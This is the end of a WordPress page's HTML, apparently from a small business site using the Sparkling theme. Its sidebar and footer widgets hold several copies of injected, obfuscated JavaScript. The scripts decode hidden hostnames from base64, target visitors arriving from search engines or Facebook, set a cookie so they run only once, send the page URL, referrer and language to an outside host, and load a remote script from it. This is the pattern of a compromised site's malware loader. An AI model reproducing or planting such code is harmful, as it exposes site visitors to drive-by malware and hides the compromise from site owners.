    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .second -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .third -->
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Theme by <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>
